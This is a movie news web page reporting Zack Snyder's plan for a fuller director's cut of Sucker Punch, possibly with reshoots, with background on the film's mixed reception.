itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://recognizecity.com/2023/12/15/" itemprop="item"><span itemprop="name">15</span></a><meta itemprop="position" content="4" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><a href="https://recognizecity.com/2023/12/15/the-snyderest-snydercut-of-them-all/" itemprop="item"><span itemprop="name">The Snyderest SnyderCut Of Them All?</span></a><meta itemprop="position" content="5" /></li></ul></div>            
                                <div class="entry-content">
    <div class="twp-article-wrapper clearfix">
        <div class='image-full'><img width="2048" height="1365" src="https://recognizecity.com/wp-content/uploads/2023/12/Sucker-Punch-kjNqFw.jpeg" class="attachment-full size-full wp-post-image" alt="" srcset="https://recognizecity.com/wp-content/uploads/2023/12/Sucker-Punch-kjNqFw.jpeg 2048w, https://recognizecity.com/wp-content/uploads/2023/12/Sucker-Punch-kjNqFw-300x200.jpeg 300w, https://recognizecity.com/wp-content/uploads/2023/12/Sucker-Punch-kjNqFw-1024x683.jpeg 1024w, https://recognizecity.com/wp-content/uploads/2023/12/Sucker-Punch-kjNqFw-768x512.jpeg 768w, https://recognizecity.com/wp-content/uploads/2023/12/Sucker-Punch-kjNqFw-1536x1024.jpeg 1536w" sizes="(max-width: 2048px) 100vw, 2048px" /></div><p>SnyderCuts are now a thing. They have entered the movie-going lexicon whether we like it or not. Now, the most Snyder movie ever is to get a SnyderCut, thus creating a Snyder singularity and creating the Snyderest thing in all of Snyderdom. Be upstanding, for <em><strong>Sucker Punch – The SnyderCut</strong></em>.</p>
<p>With <em><strong>Rebel Moon</strong></em> approaching in six days, Zack Snyder has revealed that a Snydercut version of <em><strong>Sucker Punch</strong></em> is coming.</p>

<p> </p>
<p>While speaking with <a href="https://www.inverse.com/entertainment/zack-snyder-sucker-punch-directors-cut">Inverse</a> to promote <em><strong>Rebel Moon</strong></em>, he talked of his early effort and confirmed that not only will this go beyond the existing extended edition, he might bring back actors for more shooting. A true SnyderCut!</p>
<p>“I’m working with Warner Bros. to try and find a window to go back in. Even though we did an extended version, it’s not the fully realized movie. I think it’s good [if] I can get those guys, Emily [Browning] and Abby [Cornish] and the crew back in. Some reshoots would be amazing.”</p>
<p>In <em><strong>Sucker Punch</strong></em>, Emily Browning plays Babydoll, a woman who faces a dark, unknown fate as she waits for a drastic brain surgery at a mental asylum. Reality and fantasy merge as she devises a getaway plan with four other girls. The film grossed just $89 million worldwide. Snyder was riding high with <em><strong>Dawn Of The Dead</strong></em> and <em><strong>300</strong></em>. <em><strong>Sucker Punch</strong></em> and <em><strong>Watchmen</strong> </em>both underperformed at the box office directly before Snyder started work on <em><strong>Man Of Steel</strong></em>.</p>
<p><em><strong>Sucker Punch</strong></em>, described as <em><strong>Alice In Wonderland</strong></em> with machine guns, is divisive. It didn’t score good reviews on its release, but it had fans who continued to speak up for it. Over the years it has started to undergo something of a reappraisal in geekdom, with online outlets publishing articles with titles such as <em><strong>Why Sucker Punch Is Smarter Than You Are</strong></em> and <em><strong>Sucker Punch Is Actually Good – Fight Me</strong></em>. So people are finding hidden depths on a revisit.</p>
<p><em><strong>Rebel Moon</strong></em>, meanwhile, is getting mixed reviews.</p>
<p>Check back every day for movie news and reviews at the <a href="https://lastmovieoutpost.com/">Last Movie Outpost</a></p>
<p><a href="https://www.facebook.com/lastmovieoutpost"></a><a href="https://www.instagram.com/lastmovieoutpost/"> </a><a href="https://twitter.com/MovieOutpost"> </a><a href="https://discord.gg/x5wwqJuR">  </a></p>
<p>The post <a href="https://lastmovieoutpost.com/the-snyderest-snydercut-of-them-all/">The Snyderest SnyderCut Of Them All?</a> appeared first on <a href="https://lastmovieoutpost.com/">Last Movie Outpost</a>.</p></div>
</div><!-- .entry-content -->
        <div class="related-articles">
            <header class="related-header">
                <h3 class="related-title widget-title bordered-widget-title">
                    You May Also Like                </h3>
            </header>

            <div class="entry-content">
                <div class="row">
                                            <div class="col-sm-12">
                            <div class="suggested-article">
                                                                  <div class="post-image">
                                      <a href="https://recognizecity.com/2025/11/19/review-shelby-oaks/" class="bg-image bg-image-1">
                                          <img src="https://recognizecity.com/wp-content/uploads/2025/11/shelby_oaks_review_found_footage-wREFhi-300x180.jpeg" alt="Review: SHELBY OAKS">
                                      </a>
                                  </div>
                                                                <div class="related-content">
                                    <div class="related-article-title">
                                        <h4 class="entry-title entry-title-small">
                                            <a href="https://recognizecity.com/2025/11/19/review-shelby-oaks/">Review: SHELBY OAKS</a>
                                        </h4>
                                    </div>
                                    <div class="entry-meta small-font primary-font">
                                        Posted On : November 19, 2025                                    </div>
                                </div>
                            </div>
                        </div>
                                            <div class="col-sm-12">
                            <div class="suggested-article">
                                                                <div class="related-content">
                                    <div class="related-article-title">
                                        <h4 class="entry-title entry-title-small">
                                            <a href="https://recognizecity.com/2024/03/05/snufkin-melody-of-moominvalley-is-a-charming-adventure/">Snufkin: Melody Of Moominvalley Is A Charming Adventure</a>
                                        </h4>
                                    </div>
                                    <div class="entry-meta small-font primary-font">
                                        Posted On : March 5, 2024                                    </div>
                                </div>
                            </div>
                        </div>
                                            <div class="col-sm-12">
                            <div class="suggested-article">
                                                                <div class="related-content">
                                    <div class="related-article-title">
                                        <h4 class="entry-title entry-title-small">
                                            <a href="https://recognizecity.com/2025/01/08/trailer-keoghan-abbott-in-bring-them-down/">Trailer: Keoghan, Abbott In “Bring Them Down”</a>
                                        </h4>
                                    </div>
                                    <div class="entry-meta small-font primary-font">
                                        Posted On : January 8, 2025                                    </div>
                                </div>
                            </div>
                        </div>
                                            <div class="col-sm-12">
                            <div class="suggested-article">
                                                                  <div class="post-image">
                                      <a href="https://recognizecity.com/2026/01/21/lionsgate-plans-manchester-united-series/" class="bg-image bg-image-1">
                                          <img src="https://recognizecity.com/wp-content/uploads/2026/01/lionsgate-plans-manchester-united-series-1KZ4rT-300x200.jpeg" alt="Lionsgate Plans Manchester United Series">
                                      </a>
                                  </div>
                                                                <div class="related-content">
                                    <div class="related-article-title">
                                        <h4 class="entry-title entry-title-small">
                                            <a href="https://recognizecity.com/2026/01/21/lionsgate-plans-manchester-united-series/">Lionsgate Plans Manchester United Series</a>
                                        </h4>
                                    </div>
                                    <div class="entry-meta small-font primary-font">
                                        Posted On : January 21, 2026                                    </div>
                                </div>
                            </div>
                        </div>
                                            <div class="col-sm-12">
                            <div class="suggested-article">
                                                                <div class="related-content">
                                    <div class="related-article-title">
                                        <h4 class="entry-title entry-title-small">
                                            <a href="https://recognizecity.com/2023/11/10/3-body-problem-sets-march-launch/">“3 Body Problem” Sets March Launch</a>
                                        </h4>
                                    </div>
                                    <div class="entry-meta small-font primary-font">
                                        Posted On : November 10, 2023                                    </div>
                                </div>
                            </div>
                        </div>
                                    </div>
            </div>
        </div>
        	<div class="single-meta">
	    	</div>
	</article><!-- #post-## -->
                
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://recognizecity.com/2023/12/15/curb-your-enthusiasm-is-ending/" rel="prev"><span class="screen-reader-text">Previous post:</span> <span class="post-title">CURB YOUR ENTHUSIASM Is Ending</span></a></div><div class="nav-next"><a href="https://recognizecity.com/2023/12/15/the-last-of-us-multiplayer-is-canceled/" rel="next"><span class="screen-reader-text">Next post:</span> <span class="post-title">“The Last of Us” Multiplayer Is Canceled</span></a></div></div>
	</nav>
<div id="comments" class="comments-area">
    <div class="comments-wrapper">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2023/12/15/the-snyderest-snydercut-of-them-all/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://recognizecity.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message" aria-hidden="true">Required fields are marked <span class="required" aria-hidden="true">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required" aria-hidden="true">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required" aria-hidden="true">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required" aria-hidden="true">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='5168' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	    </div>
</div><!-- #comments -->
            
        </main><!-- #main -->
    </div><!-- #primary -->

<aside id="secondary" class="widget-area" role="complementary">
    <div class="theiaStickySidebar">
	    <div class="sidebar-wrapper">
	        <div id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://recognizecity.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"><label for="wp-block-search__input-1" class="wp-block-search__label">Search</label><div class="wp-block-search__inside-wrapper " ><input type="search" id="wp-block-search__input-1" class="wp-block-search__input " name="s" value="" placeholder=""  required /><button type="submit" class="wp-block-search__button  "  >Search</button></div></form></div><div id="block-3" class="widget widget_block">
<div class="wp-container-1 wp-block-group"><div class="wp-block-group__inner-container">
<h2>Top Posts</h2>


<ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://recognizecity.com/2026/01/22/quick-news-red-custom-fix-bambo-kenan/">Quick News: Red, Custom, Fix, Bambo, Kenan</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://recognizecity.com/2026/01/22/blu-ray-review-prime-rose-a-time-slip-of-10000-years/">Blu-ray Review: Prime Rose – A Time Slip of 10,000 Years</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://recognizecity.com/2026/01/21/seventh-evil-dead-film-sets-its-cast/">Seventh “Evil Dead” Film Sets Its Cast</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://recognizecity.com/2026/01/21/ubisoft-cancels-six-games-including-persia/">Ubisoft Cancels Six Games, Including “Persia”</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://recognizecity.com/2026/01/21/star-wars-maul-shadow-lord-gets-teased/">“Star Wars: Maul – Shadow Lord” Gets Teased</a></li>
</ul></div></div>
</div><div id="block-4" class="widget widget_block">
<div class="wp-container-2 wp-block-group"><div class="wp-block-group__inner-container">
<p></p>
</div></div>
</div><div id="block-5" class="widget widget_block">
<div class="wp-container-3 wp-block-group"><div class="wp-block-group__inner-container"></div></div>
</div><div id="block-6" class="widget widget_block">
<div class="wp-container-4 wp-block-group"><div class="wp-block-group__inner-container"></div></div>
</div>	    </div>
	</div>
</aside><!-- #secondary --></div><!-- #content -->

    
    <section class="cover-stories">
                    <div class="cover-stories-featured">
                <div class="container">
                    <div class="row">
                                                                                        <div class="col-sm-12">
                                    <div class="cover-stories-bg data-bg" data-background="https://recognizecity.com/wp-content/uploads/2026/01/quick-news-red-custom-fix-bambo-kenan-V29i67.jpeg">
                                        <div class="section-details">
                                                                                            <h2 class="section-title entry-title">You may also like <i class="ion-ios-arrow-thin-right"></i></h2>
                                                                                        <div class="article-featured">
                                                <header class="article-header">
                                                    <div class="entry-meta">
                                                        <span class="author primary-font"> <img alt='' src='https://secure.gravatar.com/avatar/?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo avatar-default byline' height='100' width='100' loading='lazy'/> By <a class="url" href="https://recognizecity.com/author/"></a></span><span class="posted-on primary-font"> <a href="https://recognizecity.com/2026/01/22/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-22T01:11:04+00:00">January 22, 2026</time></a></span>                                                        <span class="post-category primary-font">
                                                         <a href="https://recognizecity.com/category/news/" rel="category tag">News</a>                                                        </span>
                                                    </div>
                                                    <h2 class="entry-title">
                                                        <a href="https://recognizecity.com/2026/01/22/quick-news-red-custom-fix-bambo-kenan/">Quick News: Red, Custom, Fix, Bambo, Kenan</a>
                                                    </h2>
                                                </header>
                                                    <div class="entry-content">
                                                        <div class="twp-content-details">
                                                            <p>Red, White &amp; Royal Wedding Uma Thurman will return as the U.S. President Ellen Claremont and Stephen Fry as King James III in the “Red, White &amp; Royal Blue” follow-up “Red, White &amp; Royal Wedding” currently in production at Amazon Prime. Taylor Zakhar Perez and Nicholas Galitzine once again lead</p>
<div class="continue-reading-wrapper"><a href="https://recognizecity.com/2026/01/22/quick-news-red-custom-fix-bambo-kenan/" class="continue-reading">Continue Reading<i class="ion-ios-arrow-right"></i></a></div>
                                                        </div>
                                                    </div>
                                            </div>
                                        </div>
                                        <div class="section-overlay"></div>
                                    </div>
                                </div>
                                                                                </div>
                </div>
            </div>

                            <div class="cover-stories-others">
                    <div class="container">
                        <div class="row">
                                                                            <div class="col-sm-4">
                                                                                        <div class="content">
                                                <div class="entry-meta">
                                                    <span class="post-category primary-font">
                                                         <a href="https://recognizecity.com/category/reviews/" rel="category tag">Reviews</a>                                                    </span>
                                                </div>
                                                <h3 class="entry-title entry-title-small">
                                                    <a href="https://recognizecity.com/2026/01/22/blu-ray-review-prime-rose-a-time-slip-of-10000-years/">Blu-ray Review: Prime Rose – A Time Slip of 10,000 Years</a>
                                                </h3>
                                            </div>
                                        </div>
                                                                        <div class="col-sm-4">
                                                                                            <div class="image">
                                                    <a href="https://recognizecity.com/2026/01/21/seventh-evil-dead-film-sets-its-cast/" class="bg-image bg-image-2">
                                                        <img src="https://recognizecity.com/wp-content/uploads/2026/01/seventh-evil-dead-film-sets-its-cast-9Pem54-300x200.jpeg">
                                                    </a>
                                                </div>
                                                                                        <div class="content">
                                                <div class="entry-meta">
                                                    <span class="post-category primary-font">
                                                         <a href="https://recognizecity.com/category/news/" rel="category tag">News</a>                                                    </span>
                                                </div>
                                                <h3 class="entry-title entry-title-small">
                                                    <a href="https://recognizecity.com/2026/01/21/seventh-evil-dead-film-sets-its-cast/">Seventh “Evil Dead” Film Sets Its Cast</a>
                                                </h3>
                                            </div>
                                        </div>
                                                                        <div class="col-sm-4">
                                                                                            <div class="image">
                                                    <a href="https://recognizecity.com/2026/01/21/ubisoft-cancels-six-games-including-persia/" class="bg-image bg-image-2">
                                                        <img src="https://recognizecity.com/wp-content/uploads/2026/01/ubisoft-cancels-six-games-including-persia-90rtHI-300x200.jpeg">
                                                    </a>
                                                </div>
                                                                                        <div class="content">
                                                <div class="entry-meta">
                                                    <span class="post-category primary-font">
                                                         <a href="https://recognizecity.com/category/news/" rel="category tag">News</a>                                                    </span>
                                                </div>
                                                <h3 class="entry-title entry-title-small">
                                                    <a href="https://recognizecity.com/2026/01/21/ubisoft-cancels-six-games-including-persia/">Ubisoft Cancels Six Games, Including “Persia”</a>
                                                </h3>
                                            </div>
                                        </div>
                                                        </div>
                    </div>
                </div>
                        </section>


<footer id="colophon" class="site-footer" role="contentinfo">
        
    <div class="footer-bottom">
        <div class="container">
            <div class="row">
                <div class="col-sm-12">
                    <div class="footer-branding">
                        <div class="site-branding">
                                                            <span class="site-title primary-font">
                                            <a href="https://recognizecity.com/" rel="home">
                                                Recognize city                                            </a>
                                        </span>
                                                    </div>
                    </div>
                </div>
            </div>

                            <div class="row">
                    <div class="col-sm-12">
                        <div class="scroll-up alt-bgcolor">
                            <i class="ion-ios-arrow-up text-light"></i>
                        </div>
                    </div>
                </div>

            
            <div class="row">
                <div class="col-md-12">
                    <div class="site-info text-center">
                        <h4 class="site-copyright">
                            Recognizecity.com                                                            <span class="heart"> </span>
                                Theme: Knight by <a href="http://themeinwp.com/" target = "_blank" rel="designer">Themeinwp </a>                                                        
                        </h4>
                    </div>
                </div>
            </div>
        </div>
    </div>
</footer>
</div>

    <div class="recommendation-panel-handle" id="recommendation-panel-handle">
        <div class="recommendation-panel-open">
            <i class="ion-ios-plus-empty"></i>
        </div>
    </div>
                <div class="recommendation-panel-content" id="recommendation-panel-content">
                <div class="recommendation-panel-close">
                    <i class="ion-ios-close-empty"></i>
                </div>
                <div class="recommendation-panel-slider">
                    <div class="recommendation-slides-wrapper">
                        <div class="recommendation-slides">
                                                            <div class="slide-item">
                                    <figure class="slide-item-image bg-image bg-image-0">
                                        <img width="300" height="200" src="https://recognizecity.com/wp-content/uploads/2026/01/quick-news-red-custom-fix-bambo-kenan-V29i67-300x200.jpeg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" srcset="https://recognizecity.com/wp-content/uploads/2026/01/quick-news-red-custom-fix-bambo-kenan-V29i67-300x200.jpeg 300w, https://recognizecity.com/wp-content/uploads/2026/01/quick-news-red-custom-fix-bambo-kenan-V29i67-1024x683.jpeg 1024w, https://recognizecity.com/wp-content/uploads/2026/01/quick-news-red-custom-fix-bambo-kenan-V29i67-768x512.jpeg 768w, https://recognizecity.com/wp-content/uploads/2026/01/quick-news-red-custom-fix-bambo-kenan-V29i67.jpeg 1200w" sizes="(max-width: 300px) 100vw, 300px" />                                    </figure>
                                    <div class="slide-item-details">
                                        <h3>
                                            <a href="https://recognizecity.com/2026/01/22/quick-news-red-custom-fix-bambo-kenan/">
                                                Quick News: Red, Custom, Fix, Bambo, Kenan                                            </a>
                                        </h3>
                                    </div>
                                </div>
                                                            <div class="slide-item">
                                    <figure class="slide-item-image bg-image bg-image-0">
                                                                            </figure>
                                    <div class="slide-item-details">
                                        <h3>
                                            <a href="https://recognizecity.com/2026/01/22/blu-ray-review-prime-rose-a-time-slip-of-10000-years/">
                                                Blu-ray Review: Prime Rose – A Time Slip of 10,000 Years                                            </a>
                                        </h3>
                                    </div>
                                </div>
                                                            <div class="slide-item">
                                    <figure class="slide-item-image bg-image bg-image-0">
                                        <img width="300" height="200" src="https://recognizecity.com/wp-content/uploads/2026/01/seventh-evil-dead-film-sets-its-cast-9Pem54-300x200.jpeg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" srcset="https://recognizecity.com/wp-content/uploads/2026/01/seventh-evil-dead-film-sets-its-cast-9Pem54-300x200.jpeg 300w, https://recognizecity.com/wp-content/uploads/2026/01/seventh-evil-dead-film-sets-its-cast-9Pem54-1024x683.jpeg 1024w, https://recognizecity.com/wp-content/uploads/2026/01/seventh-evil-dead-film-sets-its-cast-9Pem54-768x512.jpeg 768w, https://recognizecity.com/wp-content/uploads/2026/01/seventh-evil-dead-film-sets-its-cast-9Pem54.jpeg 1200w" sizes="(max-width: 300px) 100vw, 300px" />                                    </figure>
                                    <div class="slide-item-details">
                                        <h3>
                                            <a href="https://recognizecity.com/2026/01/21/seventh-evil-dead-film-sets-its-cast/">
                                                Seventh “Evil Dead” Film Sets Its Cast                                            </a>
                                        </h3>
                                    </div>
                                </div>
                                                            <div class="slide-item">
                                    <figure class="slide-item-image bg-image bg-image-0">
                                        <img width="300" height="200" src="https://recognizecity.com/wp-content/uploads/2026/01/ubisoft-cancels-six-games-including-persia-90rtHI-300x200.jpeg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" srcset="https://recognizecity.com/wp-content/uploads/2026/01/ubisoft-cancels-six-games-including-persia-90rtHI-300x200.jpeg 300w, https://recognizecity.com/wp-content/uploads/2026/01/ubisoft-cancels-six-games-including-persia-90rtHI-1024x683.jpeg 1024w, https://recognizecity.com/wp-content/uploads/2026/01/ubisoft-cancels-six-games-including-persia-90rtHI-768x512.jpeg 768w, https://recognizecity.com/wp-content/uploads/2026/01/ubisoft-cancels-six-games-including-persia-90rtHI.jpeg 1200w" sizes="(max-width: 300px) 100vw, 300px" />                                    </figure>
                                    <div class="slide-item-details">
                                        <h3>
                                            <a href="https://recognizecity.com/2026/01/21/ubisoft-cancels-six-games-including-persia/">
                                                Ubisoft Cancels Six Games, Including “Persia”                                            </a>
                                        </h3>
                                    </div>
                                </div>
                                                            <div class="slide-item">
                                    <figure class="slide-item-image bg-image bg-image-0">
                                        <img width="300" height="200" src="https://recognizecity.com/wp-content/uploads/2026/01/star-wars-maul-shadow-lord-gets-teased-saT3sT-300x200.jpeg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" srcset="https://recognizecity.com/wp-content/uploads/2026/01/star-wars-maul-shadow-lord-gets-teased-saT3sT-300x200.jpeg 300w, https://recognizecity.com/wp-content/uploads/2026/01/star-wars-maul-shadow-lord-gets-teased-saT3sT-1024x683.jpeg 1024w, https://recognizecity.com/wp-content/uploads/2026/01/star-wars-maul-shadow-lord-gets-teased-saT3sT-768x512.jpeg 768w, https://recognizecity.com/wp-content/uploads/2026/01/star-wars-maul-shadow-lord-gets-teased-saT3sT.jpeg 1200w" sizes="(max-width: 300px) 100vw, 300px" />                                    </figure>
                                    <div class="slide-item-details">
                                        <h3>
                                            <a href="https://recognizecity.com/2026/01/21/star-wars-maul-shadow-lord-gets-teased/">
                                                “Star Wars: Maul – Shadow Lord” Gets Teased                                            </a>
                                        </h3>
                                    </div>
                                </div>
                                                            <div class="slide-item">
                                    <figure class="slide-item-image bg-image bg-image-0">
                                        <img width="300" height="200" src="https://recognizecity.com/wp-content/uploads/2026/01/murder-she-wrote-film-gets-a-director-zHYdc9-300x200.jpeg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" srcset="https://recognizecity.com/wp-content/uploads/2026/01/murder-she-wrote-film-gets-a-director-zHYdc9-300x200.jpeg 300w, https://recognizecity.com/wp-content/uploads/2026/01/murder-she-wrote-film-gets-a-director-zHYdc9-1024x683.jpeg 1024w, https://recognizecity.com/wp-content/uploads/2026/01/murder-she-wrote-film-gets-a-director-zHYdc9-768x512.jpeg 768w, https://recognizecity.com/wp-content/uploads/2026/01/murder-she-wrote-film-gets-a-director-zHYdc9.jpeg 1200w" sizes="(max-width: 300px) 100vw, 300px" />                                    </figure>
                                    <div class="slide-item-details">
                                        <h3>
                                            <a href="https://recognizecity.com/2026/01/21/murder-she-wrote-film-gets-a-director/">
                                                “Murder, She Wrote” Film Gets A Director                                            </a>
                                        </h3>
                                    </div>
                                </div>
                                                            <div class="slide-item">
                                    <figure class="slide-item-image bg-image bg-image-0">
                                        <img width="300" height="200" src="https://recognizecity.com/wp-content/uploads/2026/01/dcus-batman-gets-birds-of-prey-writer-1RUCdw-300x200.jpeg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" srcset="https://recognizecity.com/wp-content/uploads/2026/01/dcus-batman-gets-birds-of-prey-writer-1RUCdw-300x200.jpeg 300w, https://recognizecity.com/wp-content/uploads/2026/01/dcus-batman-gets-birds-of-prey-writer-1RUCdw-1024x683.jpeg 1024w, https://recognizecity.com/wp-content/uploads/2026/01/dcus-batman-gets-birds-of-prey-writer-1RUCdw-768x512.jpeg 768w, https://recognizecity.com/wp-content/uploads/2026/01/dcus-batman-gets-birds-of-prey-writer-1RUCdw.jpeg 1200w" sizes="(max-width: 300px) 100vw, 300px" />                                    </figure>
                                    <div class="slide-item-details">
                                        <h3>
                                            <a href="https://recognizecity.com/2026/01/21/dcus-batman-gets-birds-of-prey-writer/">
                                                DCU’s “Batman” Gets “Birds of Prey” Writer                                            </a>
                                        </h3>
                                    </div>
                                </div>
                                                            <div class="slide-item">
                                    <figure class="slide-item-image bg-image bg-image-0">
                                        <img width="300" height="200" src="https://recognizecity.com/wp-content/uploads/2026/01/max-parker-is-heimdall-in-god-of-war-jUnUjD-300x200.jpeg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" srcset="https://recognizecity.com/wp-content/uploads/2026/01/max-parker-is-heimdall-in-god-of-war-jUnUjD-300x200.jpeg 300w, https://recognizecity.com/wp-content/uploads/2026/01/max-parker-is-heimdall-in-god-of-war-jUnUjD-1024x683.jpeg 1024w, https://recognizecity.com/wp-content/uploads/2026/01/max-parker-is-heimdall-in-god-of-war-jUnUjD-768x512.jpeg 768w, https://recognizecity.com/wp-content/uploads/2026/01/max-parker-is-heimdall-in-god-of-war-jUnUjD.jpeg 1200w" sizes="(max-width: 300px) 100vw, 300px" />                                    </figure>
                                    <div class="slide-item-details">
                                        <h3>
                                            <a href="https://recognizecity.com/2026/01/21/max-parker-is-heimdall-in-god-of-war/">
                                                Max Parker Is Heimdall In “God of War”                                            </a>
                                        </h3>
                                    </div>
                                </div>
                                                    </div>
                    </div>
                </div>
            </div>
        
<style>.wp-container-1 > .alignleft { float: left; margin-inline-start: 0; margin-inline-end: 2em; }.wp-container-1 > .alignright { float: right; margin-inline-start: 2em; margin-inline-end: 0; }.wp-container-1 > .aligncenter { margin-left: auto !important; margin-right: auto !important; }</style>
<style>.wp-container-2 > .alignleft { float: left; margin-inline-start: 0; margin-inline-end: 2em; }.wp-container-2 > .alignright { float: right; margin-inline-start: 2em; margin-inline-end: 0; }.wp-container-2 > .aligncenter { margin-left: auto !important; margin-right: auto !important; }</style>
<style>.wp-container-3 > .alignleft { float: left; margin-inline-start: 0; margin-inline-end: 2em; }.wp-container-3 > .alignright { float: right; margin-inline-start: 2em; margin-inline-end: 0; }.wp-container-3 > .aligncenter { margin-left: auto !important; margin-right: auto !important; }</style>
<style>.wp-container-4 > .alignleft { float: left; margin-inline-start: 0; margin-inline-end: 2em; }.wp-container-4 > .alignright { float: right; margin-inline-start: 2em; margin-inline-end: 0; }.wp-container-4 > .aligncenter { margin-left: auto !important; margin-right: auto !important; }</style>
<script type='text/javascript' src='https://recognizecity.com/wp-content/themes/knight/js/skip-link-focus-fix.js?ver=20151215' id='knight-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://recognizecity.com/wp-content/themes/knight/assets/libraries/owlcarousel/js/owl.carousel.min.js?ver=6.0' id='owlcarousel-js'></script>
<script type='text/javascript' src='https://recognizecity.com/wp-content/themes/knight/assets/libraries/bootstrap/js/bootstrap.min.js?ver=6.0' id='bootstrap-js'></script>
<script type='text/javascript' src='https://recognizecity.com/wp-content/themes/knight/assets/libraries/magnific-popup/jquery.magnific-popup.min.js?ver=6.0' id='jquery-magnific-popup-js'></script>
<script type='text/javascript' src='https://recognizecity.com/wp-content/themes/knight/assets/libraries/jquery-match-height/js/jquery.matchHeight.min.js?ver=6.0' id='match-height-js'></script>
<script type='text/javascript' src='https://recognizecity.com/wp-content/themes/knight/assets/libraries/theiaStickySidebar/theia-sticky-sidebar.js?ver=6.0' id='theiaStickySidebar-js'></script>
<script type='text/javascript' id='mediaelement-core-js-before'>
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
</script>
<script type='text/javascript' src='https://recognizecity.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.16' id='mediaelement-core-js'></script>
<script type='text/javascript' src='https://recognizecity.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.0' id='mediaelement-migrate-js'></script>
<script type='text/javascript' id='mediaelement-js-extra'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};
/* ]]> */
</script>
<script type='text/javascript' src='https://recognizecity.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.0' id='wp-mediaelement-js'></script>
